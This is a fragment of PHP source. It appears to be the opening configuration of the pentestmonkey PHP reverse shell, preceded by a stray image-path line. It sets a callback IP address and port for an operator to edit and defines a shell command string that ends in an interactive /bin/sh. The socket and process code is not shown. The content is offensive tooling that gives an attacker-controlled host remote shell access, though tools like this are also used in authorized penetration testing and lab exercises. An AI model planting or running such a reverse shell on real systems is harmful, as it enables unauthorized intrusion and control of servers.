 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.2.6.181';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;